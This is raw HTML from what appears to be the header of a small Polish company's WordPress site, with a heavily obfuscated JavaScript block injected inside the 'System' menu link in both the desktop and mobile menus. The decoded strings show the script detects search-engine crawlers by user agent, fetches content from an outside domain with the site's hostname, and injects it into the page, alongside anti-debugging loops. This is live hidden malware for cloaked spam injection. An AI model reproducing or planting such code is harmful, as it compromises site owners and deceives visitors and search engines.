	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
									</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="http://etosys.pl/" class="menu-link">Start</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://etosys.pl/o-nas/" class="menu-link">O nas</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://etosys.pl/system/" class="menu-link">System<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-button-1" data-section="section-hb-button-1">
			<div class="ast-builder-button-wrap ast-builder-button-size-"><a class="ast-custom-button-link" href="http://etosys.pl/kontakt" target="_self" ><div class=ast-custom-button>Kontakt</div></a><a class="menu-link" href="http://etosys.pl/kontakt" target="_self" >Kontakt</a></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-transparent-header">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
									</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-mobile" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"><a href="http://etosys.pl/" class="menu-link">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://etosys.pl/o-nas/" class="menu-link">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://etosys.pl/system/" class="menu-link">System<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else 